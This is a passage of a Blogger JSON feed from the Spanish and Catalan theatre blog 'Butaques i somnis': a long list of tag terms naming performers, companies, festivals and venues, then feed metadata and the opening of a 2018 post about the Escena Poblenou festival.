Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Noticias?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/Noticias"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Noticias\/-\/Noticias?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1833"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-7843405416459370875"},"published":{"$t":"2018-10-16T20:00:00.000+02:00"},"updated":{"$t":"2018-10-16T20:00:08.672+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Escena Poblenou"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Escena Poblenou 2018 multiplica por infinito la presencia femenina "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5qCXWSOHduD92tzgmt707ISbjruT86z6rrTEU3oixGkSuWcXupMhFaZxDgEF9WqMcP0YFkQCoTPui9BqViyVMdl0QyU5izzltkGq16aWR_aEkblhMfPsjRnV2am1t0C58KmViytkkYI\/s1600\/programacio-2018-ser-britney-spears-1-600x400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5qCXWSOHduD92tzgmt707ISbjruT86z6rrTEU3oixGkSuWcXupMhFaZxDgEF9WqMcP0YFkQCoTPui9BqViyVMdl0QyU5izzltkGq16aWR_aEkblhMfPsjRnV2am1t0C58KmViytkkYI\/s640\/programacio-2018-ser-britney-spears-1-600x400.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 